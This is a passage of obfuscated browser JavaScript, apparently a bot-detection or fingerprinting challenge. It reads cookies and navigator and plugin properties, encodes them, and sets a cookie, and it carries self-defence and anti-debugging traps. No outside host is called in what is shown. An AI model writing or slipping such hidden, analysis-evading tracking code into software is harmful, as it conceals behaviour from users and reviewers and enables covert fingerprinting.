_0x9b5eb2(_0x3e65bc,_0x8ef664){return _0x3e65bc+_0x8ef664;},'\x5a\x4f\x68':function _0x3d4dc3(_0x3af747,_0x4f2fc2){return _0x3af747+_0x4f2fc2;}};var _0x505887=this[_0x1dab('0x0', '\x69\x54\x64\x5b')];var _0x591fc3=_0x505887[_0x1dab('0x1', '\x56\x56\x32\x59')];var _0x262e54='';var _0x41af03='';if(_0x383852[_0x1dab('0x2', '\x57\x63\x69\x50')](typeof _0x505887[_0x1dab('0x3', '\x46\x21\x6f\x26')],_0x1dab('0x4', '\x6e\x37\x55\x4a'))){_0x262e54=_0x505887[_0x1dab('0x5', '\x46\x31\x4d\x73')];_0x41af03=_0x262e54[_0x1dab('0x6', '\x32\x70\x40\x21')];}var _0xae8af8=_0x505887[_0x1dab('0x7', '\x52\x6a\x65\x5a')];var _0x29b6f6=_0x505887[_0x1dab('0x8', '\x74\x26\x54\x6e')];var _0x1f6eca=new _0x505887[_0x1dab('0x9', '\x44\x75\x2a\x23')]()[_0x1dab('0xa', '\x57\x63\x69\x50')]();var _0x316245='';function _0x501569(_0x566ce9){var _0x1fb829={'\x44\x4c\x73':function _0x5820cc(_0x48c175,_0x1abbb0){return _0x48c175<_0x1abbb0;},'\x44\x79\x4d':function _0x302a8d(_0x469a44,_0x35c43e){return _0x469a44==_0x35c43e;},'\x78\x48\x53':function _0x70ce14(_0x48bd8e,_0x3e6c6f){return _0x48bd8e>>_0x3e6c6f;},'\x51\x6f\x74':function _0x49d93b(_0x1dfc8d,_0x50b4ae){return _0x1dfc8d<<_0x50b4ae;},'\x4e\x6b\x64':function _0x259a85(_0x4efdd6,_0x1d0c4d){return _0x4efdd6&_0x1d0c4d;},'\x7a\x78\x73':function _0x4f9c6f(_0x333a6b,_0x175bc2){return _0x333a6b>>_0x175bc2;},'\x78\x4a\x51':function _0x34bdf4(_0x290874,_0x53d553){return _0x290874|_0x53d553;},'\x52\x49\x7a':function _0x469542(_0x27d3ce,_0x1153ce){return _0x27d3ce<<_0x1153ce;},'\x78\x68\x64':function _0x30cc2b(_0x25d7e5,_0x5c3742){return _0x25d7e5>>_0x5c3742;},'\x59\x71\x6c':function _0x2ce19c(_0x589f0b,_0x973227){return _0x589f0b&_0x973227;},'\x62\x4c\x41':function _0x448bc0(_0x28117e,_0x454289){return _0x28117e==_0x454289;},'\x64\x6f\x6b':function _0x5ccdff(_0x4fe141,_0x5efc5){return _0x4fe141|_0x5efc5;},'\x66\x4b\x67':function _0x3c8640(_0x339648,_0x39e1b2){return _0x339648<<_0x39e1b2;},'\x49\x4a\x72':function _0x5a43d7(_0x52e4b0,_0x54c9c2){return _0x52e4b0>>_0x54c9c2;},'\x42\x6e\x77':function _0xc1ac22(_0x4267d6,_0x5d92c6){return _0x4267d6&_0x5d92c6;},'\x6a\x6d\x4c':function _0x3ce790(_0x180714,_0xb5e163){return _0x180714>>_0xb5e163;}};var _0x1647a8=_0x1dab('0xb', '\x47\x63\x47\x50')[_0x1dab('0xc', '\x46\x31\x4d\x73')]('\x7c'),_0x3ea77a=0x0;while(!![]){switch(_0x1647a8[_0x3ea77a++]){case'\x30':var _0x3419e7,_0x196250,_0x53191f;continue;case'\x31':var _0x3e5ae1,_0x8ed90,_0x6f9878;continue;case'\x32':var _0xe81780=_0x1dab('0xd', '\x4c\x38\x70\x33');continue;case'\x33':_0x3419e7='';continue;case'\x34':while(_0x1fb829[_0x1dab('0xe', '\x62\x63\x23\x68')](_0x196250,_0x53191f)){var _0x11bcdc=_0x1dab('0xf', '\x49\x4b\x6f\x6f')[_0x1dab('0x10', '\x4b\x5a\x69\x58')]('\x7c'),_0x22697e=0x0;while(!![]){switch(_0x11bcdc[_0x22697e++]){case'\x30':if(_0x1fb829[_0x1dab('0x11', '\x5d\x73\x58\x69')](_0x196250,_0x53191f)){_0x3419e7+=_0xe81780[_0x1dab('0x12', '\x46\x21\x6f\x26')](_0x1fb829[_0x1dab('0x13', '\x5e\x36\x68\x35')](_0x3e5ae1,0x2));_0x3419e7+=_0xe81780[_0x1dab('0x14', '\x2a\x43\x69\x4e')](_0x1fb829[_0x1dab('0x15', '\x47\x69\x54\x55')](_0x1fb829[_0x1dab('0x16', '\x28\x25\x5b\x4a')](_0x3e5ae1,0x3),0x4));_0x3419e7+='\x3d\x3d';break;}continue;case'\x31':_0x3419e7+=_0xe81780[_0x1dab('0x17', '\x45\x38\x5d\x6c')](_0x1fb829[_0x1dab('0x18', '\x5b\x33\x5b\x37')](_0x3e5ae1,0x2));continue;case'\x32':_0x3419e7+=_0xe81780[_0x1dab('0x14', '\x2a\x43\x69\x4e')](_0x1fb829[_0x1dab('0x19', '\x47\x63\x47\x50')](_0x1fb829[_0x1dab('0x1a', '\x52\x6a\x65\x5a')](_0x1fb829[_0x1dab('0x1b', '\x65\x41\x5a\x39')](_0x8ed90,0xf),0x2),_0x1fb829[_0x1dab('0x1c', '\x33\x29\x4d\x26')](_0x1fb829[_0x1dab('0x1d', '\x33\x29\x4d\x26')](_0x6f9878,0xc0),0x6)));continue;case'\x33':_0x8ed90=_0x566ce9[_0x1dab('0x1e', '\x5d\x73\x58\x69')](_0x196250++);continue;case'\x34':if(_0x1fb829[_0x1dab('0x1f', '\x66\x59\x78\x6e')](_0x196250,_0x53191f)){_0x3419e7+=_0xe81780[_0x1dab('0x20', '\x76\x59\x36\x70')](_0x3e5ae1>>0x2);_0x3419e7+=_0xe81780[_0x1dab('0x21', '\x32\x70\x40\x21')](_0x1fb829[_0x1dab('0x22', '\x76\x59\x36\x70')](_0x1fb829[_0x1dab('0x23', '\x2a\x43\x69\x4e')](_0x1fb829[_0x1dab('0x24', '\x52\x61\x7a\x54')](_0x3e5ae1,0x3),0x4),_0x1fb829[_0x1dab('0x25', '\x33\x29\x4d\x26')](_0x1fb829[_0x1dab('0x26', '\x44\x74\x39\x4f')](_0x8ed90,0xf0),0x4)));_0x3419e7+=_0xe81780[_0x1dab('0x27', '\x51\x6b\x47\x31')](_0x1fb829[_0x1dab('0x28', '\x49\x4b\x6f\x6f')](_0x1fb829[_0x1dab('0x29', '\x47\x69\x54\x55')](_0x8ed90,0xf),0x2));_0x3419e7+='\x3d';break;}continue;case'\x35':_0x3e5ae1=_0x1fb829[_0x1dab('0x2a', '\x31\x50\x51\x51')](_0x566ce9[_0x1dab('0x2b', '\x66\x59\x78\x6e')](_0x196250++),0xff);continue;case'\x36':_0x3419e7+=_0xe81780[_0x1dab('0x2c', '\x36\x42\x26\x71')](_0x1fb829[_0x1dab('0x2d', '\x34\x59\x38\x24')](_0x1fb829[_0x1dab('0x2e', '\x4c\x38\x70\x33')](_0x1fb829[_0x1dab('0x2f', '\x75\x44\x67\x56')](_0x3e5ae1,0x3),0x4),_0x1fb829[_0x1dab('0x30', '\x44\x74\x39\x4f')](_0x1fb829[_0x1dab('0x31', '\x2a\x43\x69\x4e')](_0x8ed90,0xf0),0x4)));continue;case'\x37':_0x3419e7+=_0xe81780[_0x1dab('0x21', '\x32\x70\x40\x21')](_0x1fb829[_0x1dab('0x32', '\x57\x63\x69\x50')](_0x6f9878,0x3f));continue;case'\x38':_0x6f9878=_0x566ce9[_0x1dab('0x33', '\x2a\x43\x69\x4e')](_0x196250++);continue;}break;}}continue;case'\x35':_0x196250=0x0;continue;case'\x36':return _0x3419e7;continue;case'\x37':_0x53191f=_0x566ce9[_0x1dab('0x34', '\x2a\x43\x69\x4e')];continue;}break;}}function _0x4bd377(_0x5bc15a){var _0xba3894=_0x424436(this,function(){var _0x57199c=function(){return'\x64\x65\x76';},_0x24be0c=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4deb99=function(){var _0x46ad76=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x46ad76['\x74\x65\x73\x74'](_0x57199c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x50d8b5=function(){var _0xf144c9=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xf144c9['\x74\x65\x73\x74'](_0x24be0c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x7c9b90=function(_0x4247a0){var _0x1d597f=~-0x1>>0x1+0xff%0x0;if(_0x4247a0['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x1d597f)){_0x503edb(_0x4247a0);}};var _0x503edb=function(_0x358106){var _0x455966=~-0x4>>0x1+0xff%0x0;if(_0x358106['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x455966){_0x7c9b90(_0x358106);}};if(!_0x4deb99()){if(!_0x50d8b5()){_0x7c9b90('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x7c9b90('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x7c9b90('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0xba3894();var _0x5dfa9a={'\x65\x4b\x70':function _0x1c28ed(_0xd31f04,_0x3b452b){return _0x383852[_0x1dab('0x35', '\x56\x56\x32\x59')](_0xd31f04,_0x3b452b);}};return function(_0x566ba9){_0x316245+=_0x566ba9;return _0x5dfa9a[_0x1dab('0x36', '\x5b\x33\x5b\x37')](_0x5bc15a,_0x566ba9);};}function _0x44f632(){var _0x295aa1=new _0x505887[_0x1dab('0x37', '\x45\x38\x5d\x6c')]();var _0x216fed=new _0x505887[_0x1dab('0x38', '\x78\x74\x7a\x4e')](_0x1dab('0x39', '\x78\x42\x23\x29'));var _0x567bd8=_0x591fc3[_0x1dab('0x3a', '\x5e\x36\x68\x35')][_0x1dab('0x3b', '\x44\x74\x39\x4f')]('\x3b');for(var _0x12183d=0x0;_0x383852[_0x1dab('0x3c', '\x69\x54\x64\x5b')](_0x12183d,_0x567bd8[_0x1dab('0x3d', '\x69\x54\x64\x5b')]);_0x12183d++){var _0x3e601d=_0x567bd8[_0x12183d][_0x1dab('0x3e', '\x53\x77\x59\x6b')](0x0,_0x567bd8[_0x12183d][_0x1dab('0x3f', '\x5b\x33\x5b\x37')]('\x3d'));var _0x1e0ea0=_0x567bd8[_0x12183d][_0x1dab('0x40', '\x78\x74\x7a\x4e')](_0x383852[_0x1dab('0x41', '\x56\x56\x32\x59')](_0x567bd8[_0x12183d][_0x1dab('0x42', '\x4a\x5d\x28\x5b')]('\x3d'),0x1),_0x567bd8[_0x12183d][_0x1dab('0x43', '\x47\x69\x54\x55')]);if(_0x216fed[_0x1dab('0x44', '\x4c\x38\x70\x33')](_0x3e601d)){_0x295aa1[_0x295aa1[_0x1dab('0x45', '\x4a\x44\x5e\x48')]]=_0x1e0ea0;}}_0x383852[_0x1dab('0x46', '\x34\x59\x38\x24')](_0x301d3a);return _0x295aa1;}function _0x3ca889(_0x270402){var _0x45bc1f={'\x43\x76\x64':function _0x3d2e99(_0x4c7e85,_0x250d17){return _0x4c7e85<_0x250d17;},'\x77\x77\x7a':function _0x37a7d7(_0x248aa9,_0x1aee55){return _0x248aa9(_0x1aee55);},'\x47\x70\x74':function _0x12f649(_0xe79230,_0x25a0b9){return _0xe79230+_0x25a0b9;},'\x50\x45\x68':function _0x427526(_0x34a218){return _0x34a218();},'\x6d\x6d\x79':function _0x450a26(_0xd0e775,_0x2b74b5){return _0xd0e775+_0x2b74b5;},'\x57\x79\x6f':function _0x48170a(_0x34d6e9,_0x57624a){return _0x34d6e9-_0x57624a;},'\x6f\x50\x5a':function _0x3b26b9(_0x364372){return _0x364372();},'\x6c\x47\x51':function _0x44b10d(_0x1d7f3e,_0xc0297f){return _0x1d7f3e%_0xc0297f;},'\x76\x49\x57':function _0x5c9efa(_0x35978f){return _0x35978f();},'\x68\x6a\x4b':function _0xbca80e(_0x4ae4b3,_0x1237e4){return _0x4ae4b3(_0x1237e4);},'\x71\x76\x45':function _0x56da87(_0x4954ce,_0x374ede){return _0x4954ce+_0x374ede;},'\x41\x4b\x50':function _0x4d32e9(_0x13867e,_0x23a290){return _0x13867e+_0x23a290;},'\x52\x5a\x4a':function _0x5172c7(_0x90db46,_0x38673a){return _0x90db46+_0x38673a;},'\x4d\x52\x47':function _0x3cea8d(_0x32473e,_0x20c301){return _0x32473e-_0x20c301;},'\x63\x53\x54':function _0x34acde(_0x514b92,_0x386df3,_0x627c1c,_0x502e98){return _0x514b92(_0x386df3,_0x627c1c,_0x502e98);}};var _0x330684=_0x1dab('0x47', '\x4b\x5a\x69\x58')[_0x1dab('0x48', '\x34\x59\x38\x24')]('\x7c'),_0x53b75a=0x0;while(!![]){switch(_0x330684[_0x53b75a++]){case'\x30':for(var _0x1f5632=0x0;_0x45bc1f[_0x1dab('0x49', '\x44\x75\x2a\x23')](_0x1f5632,_0x10ec70[_0x1dab('0x4a', '\x52\x61\x7a\x54')]);_0x1f5632++){_0x40a899[_0x1f5632]=_0x45bc1f[_0x1dab('0x4b', '\x28\x25\x5b\x4a')](_0x31b59b,_0x45bc1f[_0x1dab('0x4c', '\x76\x59\x36\x70')](_0x270402,_0x10ec70[_0x1f5632]));}continue;case'\x31':var _0x3bc1d8=_0x1dab('0x4d', '\x66\x67\x4a\x4f');continue;case'\x32':while(--_0x36e0fb){_0x274ebf=_0x45bc1f[_0x1dab('0x4e', '\x2a\x43\x69\x4e')](_0x274ebf[_0x1dab('0x4f', '\x49\x78\x62\x43')](0x1),_0x274ebf[0x0]);}continue;case'\x33':var _0x1a2da1='';continue;case'\x34':var _0x274ebf=_0x3bc1d8;continue;case'\x35':_0x45bc1f[_0x1dab('0x50', '\x52\x61\x7a\x54')](_0x301d3a);continue;case'\x36':while(--_0x238597){_0x3bc1d8=_0x45bc1f[_0x1dab('0x51', '\x66\x59\x78\x6e')](_0x3bc1d8[_0x1dab('0x40', '\x78\x74\x7a\x4e')](0x1),_0x3bc1d8[0x0]);}continue;case'\x37':var _0x36e0fb=_0x45bc1f[_0x1dab('0x52', '\x6e\x37\x55\x4a')](_0x3bc1d8[_0x1dab('0x45', '\x4a\x44\x5e\x48')],0x4);continue;case'\x38':_0x45bc1f[_0x1dab('0x53', '\x76\x59\x36\x70')](_0x301d3a);continue;case'\x39':var _0x40a899=new _0x505887[_0x1dab('0x54', '\x6e\x37\x55\x4a')](_0x10ec70[_0x1dab('0x55', '\x51\x6b\x47\x31')]);continue;case'\x31\x30':_0xdab1[_0x1dab('0x56', '\x36\x2a\x7a\x48')](_0x45bc1f[_0x1dab('0x57', '\x4a\x5d\x28\x5b')](btoa,_0x270402));continue;case'\x31\x31':for(var _0x1f5632=0x0;_0x45bc1f[_0x1dab('0x58', '\x36\x73\x6c\x6a')](_0x1f5632,_0xb698ba[_0x1dab('0x59', '\x65\x41\x5a\x39')]);_0x1f5632++){_0x1a2da1+=_0x45bc1f[_0x1dab('0x5a', '\x52\x6a\x65\x5a')](_0xb698ba[_0x1dab('0x5b', '\x36\x73\x6c\x6a')](_0x1f5632),_0xdc8831[_0x1dab('0x5c', '\x56\x56\x32\x59')](_0x45bc1f[_0x1dab('0x5d', '\x4b\x5a\x69\x58')](_0x1f5632,_0xdc8831[_0x1dab('0x5e', '\x76\x4e\x4b\x79')])))[_0x1dab('0x5f', '\x78\x42\x23\x29')](0x10);}continue;case'\x31\x32':var _0x152c11;continue;case'\x31\x33':var _0x10ec70=_0x45bc1f[_0x1dab('0x60', '\x57\x63\x69\x50')](_0x44f632);continue;case'\x31\x34':_0x152c11=_0x45bc1f[_0x1dab('0x61', '\x5e\x36\x68\x35')](btoa,_0x45bc1f[_0x1dab('0x62', '\x5b\x33\x5b\x37')](_0x45bc1f[_0x1dab('0x63', '\x5e\x41\x61\x36')](_0x45bc1f[_0x1dab('0x64', '\x5b\x33\x5b\x37')](_0x45bc1f[_0x1dab('0x65', '\x4a\x44\x5e\x48')](_0x1dab(_0x45bc1f[_0x1dab('0x66', '\x36\x73\x6c\x6a')](_0xdab1[_0x1dab('0x67', '\x47\x76\x41\x79')],0x1),_0xb698ba[_0x1dab('0x68', '\x65\x41\x5a\x39')](0x0,0x5)),_0x1dab('0x69', '\x2a\x43\x69\x4e')),_0xdc8831),_0x1dab('0x6a', '\x69\x54\x64\x5b')),_0x1a2da1));continue;case'\x31\x35':var _0x238597=0x6;continue;case'\x31\x36':var _0x89fbec='\xb3\x7f\x07\xe2\x40\x01\x0a\x9b';var _0x642782=_0x89fbec['\x73\x75\x62\x73\x74\x72'](0x0,0x6);var _0x3a813b=_0x89fbec['\x73\x75\x62\x73\x74\x72'](0x6);var _0x720ec7='\x4f\xf2\x74\xeb\x25\x32\x05\x89';var _0xf3d610=_0x720ec7['\x73\x75\x62\x73\x74\x72'](0x0,0x6);var _0x3f20bb=_0x720ec7['\x73\x75\x62\x73\x74\x72'](0x6);var _0xb698ba=_0x1dab('0x6c', '\xa8\x27\x3e\x4d\x50\xa1\x0a\x19');continue;case'\x31\x37':var _0xdc8831=_0x40a899[_0x1dab('0x6d', '\x34\x59\x38\x24')]();continue;case'\x31\x38':_0xdab1[_0x1dab('0x6e', '\x4a\x5d\x28\x5b')]();continue;case'\x31\x39':_0x45bc1f[_0x1dab('0x6f', '\x5e\x36\x68\x35')](_0x1f4cc0,_0x1dab('0x70', '\x36\x73\x6c\x6a'),_0x152c11,0x14);continue;}break;}}function _0x31b59b(_0x75e092){var _0x47d8b9=0x0;for(var _0x39a6fb=0x0;_0x383852[_0x1dab('0x71', '\x6c\x29\x5d\x40')](_0x39a6fb,_0x75e092[_0x1dab('0x72', '\x66\x67\x4a\x4f')]);_0x39a6fb++){_0x47d8b9+=_0x75e092[_0x1dab('0x73', '\x47\x69\x54\x55')](_0x39a6fb);}_0x383852[_0x1dab('0x74', '\x47\x69\x54\x55')](_0x301d3a);return _0x47d8b9;}function _0x1f4cc0(_0x56dc45,_0x1ce200,_0xe2499d){var _0x2d5df8='';if(_0xe2499d){var _0x3c19dd=new _0x505887[_0x1dab('0x75', '\x31\x50\x51\x51')]();_0x3c19dd[_0x1dab('0x76', '\x57\x63\x69\x50')](_0x383852[_0x1dab('0x77', '\x74\x26\x54\x6e')](_0x3c19dd[_0x1dab('0x78', '\x75\x44\x67\x56')](),_0x383852[_0x1dab('0x79', '\x6e\x37\x55\x4a')](_0xe2499d,0x3e8)));var _0x2d5df8=_0x383852[_0x1dab('0x7a', '\x78\x74\x7a\x4e')](_0x1dab('0x7b', '\x51\x6b\x47\x31'),_0x3c19dd[_0x1dab('0x7c', '\x75\x44\x67\x56')]());}_0x591fc3[_0x1dab('0x3a', '\x5e\x36\x68\x35')]=_0x383852[_0x1dab('0x7d', '\x53\x77\x59\x6b')](_0x383852[_0x1dab('0x7e', '\x57\x4b\x21\x44')](_0x383852[_0x1dab('0x7f', '\x47\x76\x41\x79')](_0x383852[_0x1dab('0x80', '\x75\x44\x67\x56')](_0x56dc45,'\x3d'),_0x1ce200),_0x2d5df8),_0x1dab('0x81', '\x5d\x73\x58\x69'));}function _0x1dd4c6(){var _0x319497={'\x79\x58\x61':function _0x3408e3(_0x2a46b2,_0x92c4e8){return _0x383852[_0x1dab('0x82', '\x78\x42\x23\x29')](_0x2a46b2,_0x92c4e8);},'\x5a\x5a\x51':function _0x675310(_0x50e261,_0x54273d){return _0x383852[_0x1dab('0x83', '\x4c\x38\x70\x33')](_0x50e261,_0x54273d);},'\x6b\x6c\x56':function _0x24d7d9(_0x506bee,_0x283e4a){return _0x383852[_0x1dab('0x84', '\x66\x67\x4a\x4f')](_0x506bee,_0x283e4a);},'\x47\x7a\x6b':function _0x398a7c(_0x2b5acd,_0x22270f){return _0x383852[_0x1dab('0x85', '\x57\x63\x69\x50')](_0x2b5acd,_0x22270f);},'\x72\x64\x75':function _0x2582be(_0x3ff40d,_0x250e0a){return _0x383852[_0x1dab('0x86', '\x33\x29\x4d\x26')](_0x3ff40d,_0x250e0a);},'\x46\x48\x47':function _0x62e998(_0x3a8b6c,_0x43534c){return _0x3a8b6c(_0x43534c);}};function _0x3bf9c5(_0x43c333){if(_0x319497[_0x1dab('0x87', '\x47\x69\x54\x55')](_0x319497[_0x1dab('0x88', '\x78\x42\x23\x29')]('',_0x319497[_0x1dab('0x89', '\x36\x73\x6c\x6a')](_0x43c333,_0x43c333))[_0x1dab('0x72', '\x66\x67\x4a\x4f')],0x1)||_0x319497[_0x1dab('0x8a', '\x33\x29\x4d\x26')](_0x319497[_0x1dab('0x8b', '\x28\x25\x5b\x4a')](_0x43c333,0x14),0x0)){(function(){}[_0x1dab('0x8c', '\x6e\x37\x55\x4a')](_0x1dab('0x8d', '\x2a\x43\x69\x4e'))());}else{(function(){}[_0x1dab('0x8e', '\x75\x44\x67\x56')](_0x1dab('0x8f', '\x66\x59\x78\x6e'))());}return _0x319497[_0x1dab('0x90', '\x78\x42\x23\x29')](_0x3bf9c5,++_0x43c333);}try{return _0x383852[_0x1dab('0x91', '\x6e\x37\x55\x4a')](_0x3bf9c5,0x0);}catch(_0x1b0afa){}};function _0x301d3a(){if(_0x383852[_0x1dab('0x92', '\x65\x41\x5a\x39')](new _0x505887[_0x1dab('0x93', '\x76\x59\x36\x70')]()[_0x1dab('0x94', '\x51\x6b\x47\x31')]()-_0x1f6eca,0x1f4)){_0x383852[_0x1dab('0x95', '\x4a\x44\x5e\x48')](_0x1dd4c6);}}function _0x137ab7(_0x1174a6){var _0x18f5bc={'\x57\x77\x70':function _0x12a972(_0x1af054,_0x571170){return _0x1af054<_0x571170;},'\x63\x54\x46':function _0x2efec7(_0x290871,_0x64bfd2){return _0x290871!==_0x64bfd2;},'\x4e\x6c\x53':function _0x480753(_0x33acbd){return _0x33acbd();},'\x58\x44\x51':function _0x4eb162(_0x31557f,_0x8a975b){return _0x31557f(_0x8a975b);},'\x56\x45\x41':function _0x3ba8a3(_0x3ae5d2,_0x406bca){return _0x3ae5d2+_0x406bca;},'\x72\x48\x71':function _0x4e5513(_0xa00c35,_0x15e5de){return _0xa00c35+_0x15e5de;},'\x75\x69\x71':function _0x20859b(_0x590184,_0x328d6d){return _0x590184+_0x328d6d;},'\x54\x52\x57':function _0x330b48(_0x224cab){return _0x224cab();},'\x76\x7a\x54':function _0x315d91(_0x47472e,_0x5ece32){return _0x47472e(_0x5ece32);},'\x76\x65\x52':function _0x6b3039(_0x114a16,_0x5041b3){return _0x114a16===_0x5041b3;},'\x52\x42\x43':function _0x58b3f8(_0x13e2eb,_0x180905){return _0x13e2eb(_0x180905);},'\x68\x55\x52':function _0xd54288(_0x357283,_0x326859){return _0x357283+_0x326859;},'\x4a\x4a\x77':function _0x750810(_0x3938b3,_0x224dfd){return _0x3938b3(_0x224dfd);},'\x42\x4c\x4b':function _0x5c720c(_0x178d59,_0x524523){return _0x178d59(_0x524523);},'\x6d\x4b\x64':function _0x4a0b6d(_0x26ebcc,_0x5e5a0c){return _0x26ebcc+_0x5e5a0c;},'\x67\x7a\x70':function _0x405124(_0xe70af6,_0x517fa8){return _0xe70af6+_0x517fa8;},'\x43\x69\x62':function _0x5d5ad1(_0xa83e00,_0x3f134b){return _0xa83e00===_0x3f134b;},'\x52\x59\x79':function _0x24067a(_0x5d50f3,_0x349d1f){return _0x5d50f3>_0x349d1f;},'\x46\x56\x54':function _0x5bdd47(_0x2abebe,_0x5245ed){return _0x2abebe<_0x5245ed;},'\x6f\x73\x77':function _0x5ef233(_0x4594bd,_0x11a90f){return _0x4594bd==_0x11a90f;},'\x68\x66\x58':function _0x373fe5(_0x50d5a5,_0x17fd63){return _0x50d5a5(_0x17fd63);},'\x46\x67\x61':function _0x3f2b90(_0x5906b6,_0x12a9c4){return _0x5906b6(_0x12a9c4);},'\x51\x79\x61':function _0x365402(_0x12a6d1,_0x2cc0a8){return _0x12a6d1(_0x2cc0a8);},'\x6d\x68\x4b':function _0x362194(_0x1e6a23,_0x41df0d){return _0x1e6a23+_0x41df0d;},'\x6c\x65\x6b':function _0x109f84(_0x1bb2d6,_0x20cc49){return _0x1bb2d6(_0x20cc49);},'\x72\x47\x69':function _0x1db0a8(_0x5bd007,_0xdce623){return _0x5bd007+_0xdce623;},'\x52\x57\x79':function _0x3ce8e0(_0x2c6c4d,_0x42f227){return _0x2c6c4d(_0x42f227);},'\x51\x68\x65':function _0xe6ee8e(_0x2467c2,_0x604528){return _0x2467c2+_0x604528;},'\x68\x48\x6e':function _0x467e6f(_0x4e82f5,_0x13de46){return _0x4e82f5<_0x13de46;}};var _0x3b839e=_0x1dab('0x96', '\x56\x56\x32\x59')[_0x1dab('0x97', '\x69\x54\x64\x5b')]('\x7c'),_0x1ae06d=0x0;while(!![]){switch(_0x3b839e[_0x1ae06d++]){case'\x30':var _0x34e7ad=new Array();continue;case'\x31':for(var _0x53eb5b=0x0;_0x18f5bc[_0x1dab('0x98', '\x52\x6a\x65\x5a')](_0x53eb5b,_0x1174a6[_0x1dab('0x99', '\x31\x50\x51\x51')]);_0x53eb5b++){var _0x1ce065=_0x1174a6[_0x53eb5b][0x0];var _0x59044a=_0x1174a6[_0x53eb5b][0x2];switch(_0x1174a6[_0x53eb5b][0x1]){case _0x1dab('0x9a', '\x47\x76\x41\x79'):try{if(_0x18f5bc[_0x1dab('0x9b', '\x75\x44\x67\x56')](typeof _0x18f5bc[_0x1dab('0x9c', '\x52\x61\x7a\x54')](_0x59044a),_0x1dab('0x9d', '\x65\x25\x28\x50'))){_0x34e7ad[_0x34e7ad[_0x1dab('0x9e', '\x52\x6a\x65\x5a')]]=_0x18f5bc[_0x1dab('0x9f', '\x56\x56\x32\x59')](_0x29b6f6,_0x18f5bc[_0x1dab('0xa0', '\x46\x21\x6f\x26')](_0x1ce065,_0x1dab('0xa1', '\x4b\x5a\x69\x58')));}else{_0x34e7ad[_0x34e7ad[_0x1dab('0x4a', '\x52\x61\x7a\x54')]]=_0x18f5bc[_0x1dab('0xa2', '\x52\x6a\x65\x5a')](_0x29b6f6,_0x18f5bc[_0x1dab('0xa3', '\x2a\x43\x69\x4e')](_0x1ce065,_0x1dab('0xa4', '\x32\x70\x40\x21')));}}catch(_0x30c9b5){_0x34e7ad[_0x34e7ad[_0x1dab('0xa5', '\x36\x42\x26\x71')]]=_0x18f5bc[_0x1dab('0xa6', '\x66\x67\x4a\x4f')](_0x29b6f6,_0x18f5bc[_0x1dab('0xa7', '\x31\x50\x51\x51')](_0x1ce065,_0x1dab('0xa8', '\x33\x29\x4d\x26')));}break;case _0x1dab('0xa9', '\x23\x4e\x72\x46'):try{try{_0x120499=_0x18f5bc[_0x1dab('0xaa', '\x45\x38\x5d\x6c')](_0x59044a);if(typeof _0x120499===_0x1dab('0xab', '\x53\x77\x59\x6b')){_0x34e7ad[_0x34e7ad[_0x1dab('0xac', '\x5e\x36\x68\x35')]]=_0x18f5bc[_0x1dab('0xad', '\x4a\x5d\x28\x5b')](_0x29b6f6,_0x18f5bc[_0x1dab('0xae', '\x52\x6a\x65\x5a')](_0x1ce065,_0x1dab('0xaf', '\x47\x69\x54\x55')));}else if(_0x18f5bc[_0x1dab('0xb0', '\x4b\x5a\x69\x58')](_0x120499,null)){_0x34e7ad[_0x34e7ad[_0x1dab('0x72', '\x66\x67\x4a\x4f')]]=_0x18f5bc[_0x1dab('0xb1', '\x44\x74\x39\x4f')](_0x29b6f6,_0x1ce065+_0x1dab('0xb2', '\x53\x77\x59\x6b'));}else{_0x34e7ad[_0x34e7ad[_0x1dab('0xb3', '\x66\x59\x78\x6e')]]=_0x18f5bc[_0x1dab('0xb4', '\x2a\x43\x69\x4e')](_0x29b6f6,_0x18f5bc[_0x1dab('0xb5', '\x47\x63\x47\x50')](_0x18f5bc[_0x1dab('0xb6', '\x51\x6b\x47\x31')](_0x1ce065,'\x3d'),_0x120499[_0x1dab('0xb7', '\x56\x56\x32\x59')]()));}}catch(_0x389a74){_0x34e7ad[_0x34e7ad[_0x1dab('0xb8', '\x5e\x41\x61\x36')]]=_0x18f5bc[_0x1dab('0xb9', '\x36\x42\x26\x71')](_0x29b6f6,_0x1ce065+_0x1dab('0xba', '\x49\x78\x62\x43'));break;}break;}catch(_0x2f9e55){_0x34e7ad[_0x34e7ad[_0x1dab('0xbb', '\x36\x2a\x7a\x48')]]=_0x18f5bc[_0x1dab('0xbc', '\x47\x69\x54\x55')](_0x29b6f6,_0x18f5bc[_0x1dab('0xbd', '\x51\x6b\x47\x31')](_0x18f5bc[_0x1dab('0xbe', '\x4b\x5a\x69\x58')](_0x1ce065,'\x3d'),_0x2f9e55));}break;case _0x1dab('0xbf', '\x47\x63\x47\x50'):try{var _0x2473f5=_0x1dab('0xc0', '\x23\x4e\x72\x46')[_0x1dab('0xc', '\x46\x31\x4d\x73')]('\x7c'),_0x2ce427=0x0;while(!![]){switch(_0x2473f5[_0x2ce427++]){case'\x30':for(var _0x1defd5=0x0;_0x18f5bc[_0x1dab('0xc1', '\x36\x2a\x7a\x48')](_0x1defd5,_0xae8af8[_0x1dab('0xc2', '\x6e\x37\x55\x4a')][_0x1dab('0xc3', '\x44\x75\x2a\x23')]);_0x1defd5++){if(_0x18f5bc[_0x1dab('0xc4', '\x76\x4e\x4b\x79')](typeof _0xae8af8[_0x1dab('0xc5', '\x74\x26\x54\x6e')][_0x1defd5],_0x1dab('0xc6', '\x5d\x73\x58\x69'))){_0x34e7ad[_0x34e7ad[_0x1dab('0x5e', '\x76\x4e\x4b\x79')]]=_0x18f5bc[_0x1dab('0xc7', '\x66\x59\x78\x6e')](_0x29b6f6,_0x1dab('0xc8', '\x57\x63\x69\x50'));break;}var _0x19d7f4=_0xae8af8[_0x1dab('0xc9', '\x46\x31\x4d\x73')][_0x1defd5][_0x1dab('0xca', 